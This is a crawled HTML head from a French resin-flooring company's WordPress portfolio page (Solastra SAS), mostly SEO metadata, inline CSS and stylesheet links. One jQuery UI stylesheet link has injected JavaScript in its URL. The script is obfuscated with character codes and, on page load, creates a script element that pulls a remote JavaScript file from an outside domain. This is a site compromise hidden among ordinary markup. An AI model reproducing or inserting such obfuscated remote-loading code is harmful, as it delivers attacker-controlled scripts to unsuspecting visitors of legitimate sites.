

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/portfolio-items/b110/o240/
body_size: 19681
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O240 - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/portfolio-items/b110/o240/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O240 - Solastra SAS" />
	<meta property="og:url" content="https://www.solastra.fr/portfolio-items/b110/o240/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr/portfolio-items/b110/o240" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="140" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/portfolio-items/b110/o240/","url":"https://www.solastra.fr/portfolio-items/b110/o240/","name":"O240 - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/portfolio-items/b110/o240/#primaryimage"},"image":{"@id":"https://www.solastra.fr/portfolio-items/b110/o240/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2016/04/O240.jpg","datePublished":"2016-04-08T07:54:49+00:00","dateModified":"2016-04-08T07:54:49+00:00","breadcrumb":{"@id":"https://www.solastra.fr/portfolio-items/b110/o240/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/portfolio-items/b110/o240/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/portfolio-items/b110/o240/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2016/04/O240.jpg","contentUrl":"https://www.solastra.fr/wp-content/uploads/2016/04/O240.jpg","width":200,"height":140},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/portfolio-items/b110/o240/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"B110","item":"https://www.solastra.fr/portfolio-items/b110/"},{"@type":"ListItem","position":3,"name":"O240"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="O240"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/portfolio-items/b110/o240/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
